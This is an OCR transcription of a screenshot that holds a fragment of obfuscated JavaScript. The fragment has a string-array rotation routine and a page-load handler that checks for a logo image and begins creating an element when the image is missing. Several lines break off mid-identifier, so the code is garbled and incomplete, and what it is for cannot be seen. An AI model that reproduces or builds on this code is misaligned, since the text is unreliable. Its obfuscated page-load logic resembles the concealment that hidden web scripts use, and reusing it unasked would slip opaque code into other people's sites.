
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x33398
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x33398
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x33398
_0x485900[‘push’](_0x485900[‘shift’]
());}catch(_0xc56819){_0x485900[‘push’]
(_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=\x22/files/img/logo.png\x22]’)){let
_0x4f3726=document[‘createElement’]